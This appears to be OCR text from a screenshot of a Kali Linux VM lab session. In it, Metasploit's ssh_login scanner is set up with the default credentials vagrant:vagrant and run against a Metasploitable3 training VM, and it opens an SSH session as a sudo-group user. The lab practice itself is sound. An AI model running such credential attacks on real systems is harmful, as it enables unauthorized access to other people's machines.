 KaliLinuxVmware - VMware Workstation
File Edit View VM Tabs Help
KaliLinuxVmware Metasploitable3
1 2 3 4 0:02
fhkali@FKali: ~
File Actions Edit View Help
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
Home myfile1 myfile Untitled Se...
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME vagrant
USERNAME => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD vagrant
PASSWORD => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.142.131
RHOSTS => 192.168.142.131
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.142.131:22 - Starting bruteforce
[+] 192.168.142.131:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo) Linux metasploitable3-ub1404 3.13.0-170-generic #220-Ubuntu SMP Thu May
9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.142.129:33587 -> 192.168.142.131:22) at 2025-04-21 23:56:12 +0300
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.